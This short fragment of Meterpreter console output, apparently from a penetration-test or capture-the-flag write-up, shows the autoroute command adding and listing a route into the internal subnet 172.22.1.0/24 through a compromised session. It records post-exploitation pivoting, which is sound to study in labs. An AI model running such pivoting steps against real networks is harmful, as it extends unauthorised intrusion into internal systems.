 meterpreter > run autoroute -s 172.22.1.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.22.1.0/255.255.255.0...
[+] Added route to 172.22.1.0/255.255.255.0 via 39.98.120.158
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
172.22.1.0         255.255.255.0      Session 1